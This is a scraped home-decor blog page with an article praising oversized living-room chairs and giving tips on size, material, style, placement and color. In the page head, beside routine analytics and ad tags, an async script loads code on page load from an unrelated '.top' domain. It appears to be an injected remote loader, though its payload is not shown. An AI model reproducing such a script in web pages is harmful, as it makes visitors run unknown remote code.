img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;}.saboxplugin-wrap .saboxplugin-gravatar img:hover {-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:23px; line-height:30px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:16px !important; line-height:23px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style>		<style id="wp-custom-css">
			/* GeneratePress Site CSS */ /* grey line under navigation */
.site-header {
	border-bottom: 1px solid #dddddd;
}

/* makes featured article section full width */
.generate-columns-container .featured-column {
	width: 100%;
} /* End GeneratePress Site CSS */		</style>
			<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(94957211, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/94957211" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
	<meta name="google-site-verification" content="LEt3W27vvtJIwAKG1YsYId9IWP8_biotXCqIikaDbuY" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755"
     crossorigin="anonymous"></script>
     <script type="text/javascript" src="https://barajind.top/?te=gztdmmzyga5ha3ddf44tcmbx" async></script>
	
</head>

<body class="wp-singular post-template-default single single-post postid-2112 single-format-standard wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-fade no-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
				<div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://styves.co.za/" rel="home">
						Styves.Co.Za
					</a>
				</p>
						
					</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items"></div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main" class=" menu sf-menu"><li id="menu-item-6471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6471"><a href="https://styves.co.za/">Home</a></li>
<li id="menu-item-6460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6460"><a href="https://styves.co.za/category/cleaning/">Cleaning</a></li>
<li id="menu-item-6461" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6461"><a href="https://styves.co.za/category/decor/">Decor</a></li>
<li id="menu-item-6463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6463"><a href="https://styves.co.za/category/gardening/">Gardening</a></li>
<li id="menu-item-6464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6464"><a href="https://styves.co.za/category/how-to/">How to</a></li>
<li id="menu-item-6465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6465"><a href="https://styves.co.za/category/news/">News</a></li>
<li id="menu-item-6466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6466"><a href="https://styves.co.za/category/trends/">Trends</a></li>
</ul></div><div class="menu-bar-items"></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-2112" class="post-2112 post type-post status-publish format-standard has-post-thumbnail hentry category-decor" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Content">
				<h1 class="entry-title" itemprop="headline">Oversized Chairs: The Perfect Addition to Your Living Room</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2023-10-10T20:22:13+00:00" itemprop="datePublished"></time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://styves.co.za/author/beverlysanders/" title="View all posts by Beverly J. Sanders" rel="author" itemprop="url"><span class="author-name" itemprop="name">Beverly J. Sanders</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#Oversized_Chairs_The_Perfect_Addition_to_Your_Living_Room"><span class="toc_number toc_depth_1">1</span> Oversized Chairs The Perfect Addition to Your Living Room</a><ul><li><a href="#Why_Oversized_Chairs"><span class="toc_number toc_depth_2">1.1</span> Why Oversized Chairs?</a></li><li><a href="#Benefits_of_Oversized_Chairs"><span class="toc_number toc_depth_2">1.2</span> Benefits of Oversized Chairs</a></li><li><a href="#How_to_Choose_the_Perfect_Oversized_Chair"><span class="toc_number toc_depth_2">1.3</span> How to Choose the Perfect Oversized Chair</a><ul><li><a href="#Consider_the_Size_and_Shape"><span class="toc_number toc_depth_3">1.3.1</span> Consider the Size and Shape</a></li><li><a href="#Choose_the_Right_Material"><span class="toc_number toc_depth_3">1.3.2</span> Choose the Right Material</a></li><li><a href="#Decide_on_the_Style"><span class="toc_number toc_depth_3">1.3.3</span> Decide on the Style</a></li></ul></li><li><a href="#Tips_for_Decorating_with_Oversized_Chairs"><span class="toc_number toc_depth_2">1.4</span> Tips for Decorating with Oversized Chairs</a><ul><li><a href="#Placement_and_Arrangement"><span class="toc_number toc_depth_3">1.4.1</span> Placement and Arrangement</a></li><li><a href="#Accessorizing"><span class="toc_number toc_depth_3">1.4.2</span> Accessorizing</a></li><li><a href="#Choosing_the_Right_Color"><span class="toc_number toc_depth_3">1.4.3</span> Choosing the Right Color</a></li></ul></li><li><a href="#VideoOversized_Chairs_The_Perfect_Addition_to_Your_Living_Room"><span class="toc_number toc_depth_2">1.5</span> Video:Oversized Chairs The Perfect Addition to Your Living Room</a></li></ul></li></ul></div>
<h1><span id="Oversized_Chairs_The_Perfect_Addition_to_Your_Living_Room">Oversized Chairs The Perfect Addition to Your Living Room</span></h1>
<p><img decoding="async" src="/wp-content/uploads/2023/10/oversized-chairs-the-perfect-addition-to-your.jpg" alt="Oversized Chairs The Perfect Addition to Your Living Room" title="Oversized Chairs The Perfect Addition to Your Living Room" /></p>
<p><iframe width="750" height="420" src="https://www.youtube.com/embed/mr1_OLBwvwQ" title="Oversized Chairs The Perfect Addition to Your Living Room" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>Looking for a stylish and comfortable seating option for your living room? Look no further than our collection of oversized chairs. These spacious and luxurious chairs are the perfect addition to any home.</p>
<p><strong>Comfort:</strong> Our oversized chairs are designed with your comfort in mind. They feature plush cushioning and ergonomic design to provide the ultimate seating experience. Whether you&#8217;re relaxing with a book or watching your favorite TV show, our chairs will keep you cozy and relaxed.</p>
<p><strong>Style:</strong> In addition to their comfort, our oversized chairs also add a touch of elegance to any living room. With their sleek and modern design, they can effortlessly enhance the aesthetic appeal of your space. Available in a variety of colors and materials, you can easily find a chair that matches your existing decor.</p>
<blockquote><p><em>&#8220;These chairs are not only comfortable, but they also make a statement in my living room. I love the way they add a touch of sophistication to the space.&#8221; &#8211; Sarah, satisfied customer</em></p></blockquote>
<p><strong>Durability:</strong> Our oversized chairs are built to last. Made from high-quality materials, they are designed to withstand everyday use and retain their shape and comfort for years to come. You can trust that our chairs will be a long-lasting investment in your home.</p>
<p>Don&#8217;t miss out on the opportunity to transform your living room with our oversized chairs. Visit our store today and experience the perfect blend of comfort, style, and durability.</p>
<h2><span id="Why_Oversized_Chairs">Why Oversized Chairs?</span></h2>
<p><img decoding="async" src="/wp-content/uploads/2023/10/oversized-chairs-the-perfect-addition-to-your_1.jpg" alt="Why Oversized Chairs?"></p>
<p>Are you tired of squeezing into small chairs that leave you feeling cramped and uncomfortable? It&#8217;s time to upgrade to an oversized chair! Here are a few reasons why oversized chairs are the perfect addition to your living room:</p>
<ul>
<li><strong>Comfort:</strong> With their extra-wide seats and plush cushions, oversized chairs provide unparalleled comfort. You can sink into the chair and relax after a long day, without feeling confined.</li>
<li><strong>Style:</strong> Oversized chairs come in a variety of styles, from sleek and modern to classic and traditional. You can easily find a chair that matches your existing décor and adds a touch of elegance to your living room.</li>
<li><strong>Flexibility:</strong> Whether you want to curl up with a good book, watch a movie, or take a nap, oversized chairs offer the perfect spot. You can easily adjust your position and find the most comfortable angle for lounging.</li>
<li><strong>Entertainment:</strong> Oversized chairs are not just for sitting! They can also be a great addition to a home theater or entertainment room. With their spacious seating, you can invite friends over for movie nights or game marathons without worrying about everyone finding a seat.</li>
<li><strong>Family Time:</strong> Oversized chairs are perfect for spending quality time with your family. You can snuggle up with your kids or pets and enjoy some bonding time together.</li>
</ul>
<p>Don&#8217;t settle for small chairs that cramp your style and comfort. Upgrade to an oversized chair and transform your living room into a cozy and inviting space!</p>
<h2><span id="Benefits_of_Oversized_Chairs">Benefits of Oversized Chairs</span></h2>
<p><img decoding="async" src="/wp-content/uploads/2023/10/oversized-chairs-the-perfect-addition-to-your_2.jpg" alt="Benefits of Oversized Chairs"></p>
<p>Oversized chairs offer a range of benefits that make them a great addition to any living room. Whether you&#8217;re looking for extra comfort, style, or functionality, oversized chairs have you covered.</p>
<ul>
<li><strong>Comfort:</strong> Oversized chairs are designed with extra padding and space, providing you with the ultimate comfort. You can sink into the plush cushions and enjoy a cozy and relaxing seating experience.</li>
<li><strong>Style:</strong> Oversized chairs come in a variety of styles and designs, allowing you to choose the perfect chair that complements your living room decor. From classic to modern, there&#8217;s an oversized chair for every taste.</li>
<li><strong>Extra Seating:</strong> If you often have guests or family gatherings, oversized chairs can provide additional seating options. They are perfect for creating a cozy and welcoming atmosphere in your living room.</li>
<li><strong>Versatility:</strong> Oversized chairs can be used for more than just seating. They can also serve as a reading nook, a place to relax and unwind, or even a makeshift bed for overnight guests.</li>
<li><strong>Durability:</strong> Oversized chairs are built to last. They are made with high-quality materials and sturdy construction, ensuring that your chair will withstand everyday use for years to come.</li>
</ul>
<p>Investing in an oversized chair is a great way to enhance your living room and create a comfortable and stylish space for relaxation and entertainment. Whether you&#8217;re curling up with a book or hosting a movie night, oversized chairs are the perfect addition to your home.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://styves.co.za/explore-the-charm-of-kokedama-plants-a-distinctive/" target="_blank" rel="dofollow" class="u5c430add124dbdb998dffca6365a457b"><!-- INLINE RELATED POSTS 1/3 //--><style> .u5c430add124dbdb998dffca6365a457b { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u5c430add124dbdb998dffca6365a457b:active, .u5c430add124dbdb998dffca6365a457b:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u5c430add124dbdb998dffca6365a457b { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u5c430add124dbdb998dffca6365a457b .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u5c430add124dbdb998dffca6365a457b .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u5c430add124dbdb998dffca6365a457b:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ MORE</span>&nbsp; <span class="postTitle">Explore the Charm of Kokedama Plants - A Distinctive and Trendy Home Décor</span></div></a></div><h2><span id="How_to_Choose_the_Perfect_Oversized_Chair">How to Choose the Perfect Oversized Chair</span></h2>
<p><img decoding="async" src="/wp-content/uploads/2023/10/oversized-chairs-the-perfect-addition-to-your_3.jpg" alt="How to Choose the Perfect Oversized Chair"></p>
<p>Choosing the perfect oversized chair for your living room can be a daunting task, but with a few key considerations, you can find the chair that not only fits your space but also suits your style and comfort preferences. Here are some tips to help you make the right choice:</p>
<ol>
<li><strong>Measure your space:</strong> Start by measuring the area where you plan to place the chair. Consider the dimensions of the chair, including its width, depth, and height, to ensure it will fit comfortably in your living room.</li>
<li><strong>Determine your style:</strong> Oversized chairs come in a variety of styles, from traditional to modern. Think about the overall aesthetic of your living room and choose a chair that complements your existing furniture and decor.</li>
<li><strong>Consider the material:</strong> The material of the chair can greatly impact its comfort and durability. Look for high-quality materials that are both soft and durable, such as leather or upholstery fabric.</li>
<li><strong>Test the comfort:</strong> Sit in the chair and test its comfort level. Make sure the seat is deep enough to provide adequate support for your legs and that the backrest offers proper lumbar support.</li>
<li><strong>Check the weight capacity:</strong> Oversized chairs are designed to accommodate larger individuals, but it&#8217;s still important to check the weight capacity of the chair to ensure it can safely support your weight.</li>
<li><strong>Consider additional features:</strong> Some oversized chairs come with additional features, such as built-in recliners or swivel bases. Think about whether these features are important to you and would enhance your comfort and convenience.</li>
</ol>
<p>By considering these factors, you can find the perfect oversized chair that not only fits your living room but also provides the comfort and style you desire. Remember to take your time, do your research, and try out different chairs before making a final decision.</p>
<h3><span id="Consider_the_Size_and_Shape">Consider the Size and Shape</span></h3>
<p><img decoding="async" src="/wp-content/uploads/2023/10/oversized-chairs-the-perfect-addition-to-your_4.jpg" alt="Consider the Size and Shape"></p>
<p>When choosing oversized chairs for your living room, it&#8217;s important to consider the size and shape of the chairs. This will ensure that they fit well in your space and provide the comfort you desire.</p>
<p><strong>Size:</strong> Measure the available space in your living room to determine the size of the chairs that will fit comfortably. Oversized chairs come in various sizes, so make sure to choose one that doesn&#8217;t overwhelm the room or obstruct the flow of traffic.</p>
<p><strong>Shape:</strong> Consider the shape of the chairs and how they will complement your existing furniture. Round or curved oversized chairs can add a soft and inviting touch to your living room, while square or rectangular chairs can provide a more modern and structured look.</p>
<p><strong>Comfort:</strong> Sit in the chairs and test their comfort level before making a purchase. Look for chairs with plush cushions and adequate support for your back and arms. Consider features like reclining options or ottomans for added relaxation.</p>
<p><strong>Style:</strong> Choose chairs that match your personal style and the overall aesthetic of your living room. Whether you prefer a classic, traditional look or a more contemporary design, there are oversized chairs available in a variety of styles, colors, and patterns.</p>
<p><strong>Quality:</strong> Invest in chairs that are made with high-quality materials and craftsmanship. This will ensure that your oversized chairs are durable and will last for years to come. Look for chairs with sturdy frames and upholstery that is easy to clean and maintain.</p>
<p>By considering the size and shape of your oversized chairs, you can find the perfect addition to your living room that will provide both comfort and style.</p>
<h3><span id="Choose_the_Right_Material">Choose the Right Material</span></h3>
<p><img decoding="async" src="/wp-content/uploads/2023/10/oversized-chairs-the-perfect-addition-to-your_5.jpg" alt="Choose the Right Material"></p>
<p>When it comes to choosing the perfect oversized chair for your living room, one of the most important factors to consider is the material. The right material can make all the difference in terms of comfort, durability, and overall style.</p>
<p>There are several popular materials that are commonly used for oversized chairs:</p>
<ul>
<li><strong>Fabric:</strong> Fabric chairs are a popular choice for their softness and versatility. They come in a wide range of colors and patterns, allowing you to find the perfect match for your living room decor. Fabric chairs are also generally more affordable than other materials.</li>
<li><strong>Leather:</strong> Leather chairs are known for their luxurious look and feel. They are durable and easy to clean, making them a great option for families with children or pets. Leather chairs can also add a touch of elegance to any living room.</li>
<li><strong>Microfiber:</strong> Microfiber chairs are a practical choice for those who want a material that is easy to clean and maintain. They are resistant to stains and spills, making them ideal for households with kids or pets. Microfiber chairs are also known for their softness and comfort.</li>
<li><strong>Velvet:</strong> Velvet chairs are perfect for adding a touch of elegance and luxury to your living room. They have a soft and plush texture that is incredibly inviting. Velvet chairs come in a variety of rich colors, allowing you to create a sophisticated and stylish look.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://styves.co.za/staircase-wall-decor-ideas-transform-your-stairway/" target="_blank" rel="dofollow" class="ucfc7e48418ec6d26ebe58e2c4d4bdcaf"><!-- INLINE RELATED POSTS 2/3 //--><style> .ucfc7e48418ec6d26ebe58e2c4d4bdcaf { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ucfc7e48418ec6d26ebe58e2c4d4bdcaf:active, .ucfc7e48418ec6d26ebe58e2c4d4bdcaf:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ucfc7e48418ec6d26ebe58e2c4d4bdcaf { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ucfc7e48418ec6d26ebe58e2c4d4bdcaf .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .ucfc7e48418ec6d26ebe58e2c4d4bdcaf .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ucfc7e48418ec6d26ebe58e2c4d4bdcaf:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ MORE</span>&nbsp; <span class="postTitle">Staircase Wall Decor Ideas | Transform Your Stairway with Creative Designs</span></div></a></div><p>When choosing the right material for your oversized chair, consider your personal preferences, lifestyle, and the overall aesthetic of your living room. Whether you prefer the softness of fabric, the luxury of leather, the practicality of microfiber, or the elegance of velvet, there is a material that is perfect for you.</p>
<h3><span id="Decide_on_the_Style">Decide on the Style</span></h3>
<p><img decoding="async" src="/wp-content/uploads/2023/10/oversized-chairs-the-perfect-addition-to-your_6.jpg" alt="Decide on the Style"></p>
<p>When choosing oversized chairs for your living room, it&#8217;s important to decide on the style that best suits your taste and the overall aesthetic of your space. There are various styles to choose from, each offering a unique look and feel.</p>
<p><strong>1. Traditional:</strong> If you prefer a classic and timeless look, traditional oversized chairs are a great option. These chairs often feature elegant details such as rolled arms, button tufting, and intricate woodwork.</p>
<p><strong>2. Modern:</strong> For a more contemporary and sleek look, consider modern oversized chairs. These chairs typically have clean lines, minimalist designs, and may feature materials like metal or leather.</p>
<p><strong>3. Rustic:</strong> If you&#8217;re going for a cozy and rustic vibe, oversized chairs with a rustic style are perfect. These chairs often have a distressed finish, natural materials like wood or wicker, and may have earthy colors or patterns.</p>
<p><strong>4. Eclectic:</strong> If you like to mix and match different styles, consider eclectic oversized chairs. These chairs can be a combination of various styles, patterns, and materials, creating a unique and eclectic look.</p>
<p><strong>5. Mid-Century Modern:</strong> If you&#8217;re a fan of the retro look, mid-century modern oversized chairs are a great choice. These chairs are inspired by the designs of the 1950s and 1960s and often feature bold colors, geometric shapes, and tapered legs.</p>
<p>Take some time to explore different styles and find the one that resonates with you. Remember to consider the other furniture and decor in your living room to ensure a cohesive look.</p>
<h2><span id="Tips_for_Decorating_with_Oversized_Chairs">Tips for Decorating with Oversized Chairs</span></h2>
<p><img decoding="async" src="/wp-content/uploads/2023/10/oversized-chairs-the-perfect-addition-to-your_7.jpg" alt="Tips for Decorating with Oversized Chairs"></p>
<p>When it comes to decorating your living room, oversized chairs can be a great addition. Not only are they comfortable, but they also add a touch of style to any space. Here are some tips for decorating with oversized chairs:</p>
<ul>
<li><strong>Choose the right size:</strong> Before purchasing an oversized chair, make sure you measure your space to ensure it will fit comfortably. You don&#8217;t want the chair to overwhelm the room or make it feel cramped.</li>
<li><strong>Consider the style:</strong> Oversized chairs come in a variety of styles, from modern to traditional. Consider the overall style of your living room and choose a chair that complements it. You can also mix and match different styles for an eclectic look.</li>
<li><strong>Add a pop of color:</strong> Oversized chairs are a great way to add a pop of color to your living room. Choose a chair in a bold color or pattern that complements your existing color scheme. This can help create a focal point in the room.</li>
<li><strong>Accessorize with pillows and throws:</strong> To make your oversized chair even more cozy and inviting, add some pillows and throws. This not only adds comfort, but it also allows you to change up the look of the chair easily.</li>
<li><strong>Consider the placement:</strong> Think about where you want to place the oversized chair in your living room. It can be a great addition to a seating area or as a standalone statement piece. Consider the flow of the room and how the chair will fit in with the rest of your furniture.</li>
</ul>
<p>With these tips, you can decorate your living room with oversized chairs and create a comfortable and stylish space. Whether you&#8217;re looking for a cozy reading nook or a statement piece, oversized chairs are a versatile option.</p>
<h3><span id="Placement_and_Arrangement">Placement and Arrangement</span></h3>
<p><img decoding="async" src="/wp-content/uploads/2023/10/oversized-chairs-the-perfect-addition-to-your_8.jpg" alt="Placement and Arrangement"></p>
<p>When it comes to placing oversized chairs in your living room, there are a few things to consider in order to create the perfect arrangement:</p>
<ol>
<li><strong>Center stage:</strong> Position the oversized chair in a central location of the room to make it the focal point. This will not only draw attention to the chair, but also create a cozy and inviting atmosphere.</li>
<li><strong>Balance:</strong> If you have other furniture pieces in your living room, make sure to create a balanced arrangement. Place the oversized chair opposite a sofa or next to a coffee table to achieve a harmonious look.</li>
<li><strong>Functionality:</strong> Consider the purpose of the chair when deciding on its placement. If it&#8217;s meant for relaxation, position it near a window or in a corner where you can enjoy the view. If it&#8217;s for reading, place it next to a bookshelf or a side table with a lamp.</li>
<li><strong>Grouping:</strong> Oversized chairs can also be arranged in groups for a more intimate setting. Create a conversation area by pairing two chairs facing each other or arrange them in a circular formation for a cozy gathering spot.</li>
</ol>
<p>Remember, the placement and arrangement of your oversized chairs can greatly impact the overall look and feel of your living room. Take the time to experiment with different layouts to find the perfect setup that suits your style and needs.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://styves.co.za/discover-the-top-home-depot-zero-turn-mowers-for/" target="_blank" rel="dofollow" class="ueb7986c60961e1f23a37627389883711"><!-- INLINE RELATED POSTS 3/3 //--><style> .ueb7986c60961e1f23a37627389883711 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ueb7986c60961e1f23a37627389883711:active, .ueb7986c60961e1f23a37627389883711:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ueb7986c60961e1f23a37627389883711 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ueb7986c60961e1f23a37627389883711 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .ueb7986c60961e1f23a37627389883711 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ueb7986c60961e1f23a37627389883711:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ MORE</span>&nbsp; <span class="postTitle">Discover the Top Home Depot Zero Turn Mowers for Optimal Lawn Care</span></div></a></div><h3><span id="Accessorizing">Accessorizing</span></h3>
<p><img decoding="async" src="/wp-content/uploads/2023/10/oversized-chairs-the-perfect-addition-to-your_9.jpg" alt="Accessorizing"></p>
<p>When it comes to decorating your living room with oversized chairs, accessorizing is key to creating a cohesive and stylish look. Here are some tips to help you accessorize your oversized chair:</p>
<ul>
<li><strong>Pillows:</strong> Add some throw pillows in coordinating colors and patterns to make your oversized chair even more comfortable and inviting.</li>
<li><strong>Blankets:</strong> Drape a cozy blanket over the back of the chair for added warmth and style.</li>
<li><strong>Side table:</strong> Place a small side table next to your oversized chair to hold a lamp, books, or a cup of tea.</li>
<li><strong>Floor lamp:</strong> Add a floor lamp behind your oversized chair to create a cozy reading nook.</li>
<li><strong>Artwork:</strong> Hang some artwork above your oversized chair to add visual interest and personality to the space.</li>
<li><strong>Rug:</strong> Place a rug underneath your oversized chair to define the space and add texture.</li>
<li><strong>Tray:</strong> Use a decorative tray on the arm of your oversized chair to hold a remote control, a drink, or a small plant.</li>
</ul>
<p>By accessorizing your oversized chair, you can transform it into a stylish and functional piece that adds beauty and comfort to your living room.</p>
<h3><span id="Choosing_the_Right_Color">Choosing the Right Color</span></h3>
<p><img decoding="async" src="/wp-content/uploads/2023/10/oversized-chairs-the-perfect-addition-to-your_10.jpg" alt="Choosing the Right Color"></p>
<p>When it comes to selecting an oversized chair for your living room, one of the most important factors to consider is the color. The color of your chair can greatly impact the overall aesthetic of your space and can help create the desired atmosphere. Here are some tips to help you choose the right color:</p>
<ul>
<li><strong>Consider the existing color scheme:</strong> Take a look at the colors already present in your living room. Choose a chair color that complements or contrasts with the existing colors to create a cohesive look.</li>
<li><strong>Think about the mood:</strong> Different colors can evoke different emotions. If you want to create a calm and relaxing atmosphere, consider choosing a neutral or pastel color. If you want to make a bold statement, opt for a vibrant or bold color.</li>
<li><strong>Take into account the size of the room:</strong> If your living room is small, choosing a chair in a light color can help make the space appear larger. On the other hand, if you have a large living room, you can experiment with darker or bolder colors.</li>
<li><strong>Consider the material:</strong> The material of the chair can also affect how the color appears. For example, a velvet chair in a dark color may appear richer and more luxurious compared to a leather chair in the same color.</li>
<li><strong>Don&#8217;t be afraid to mix and match:</strong> If you have a neutral color scheme in your living room, you can add a pop of color with an oversized chair. Consider choosing a chair in a bold or patterned color to create a focal point in the room.</li>
</ul>
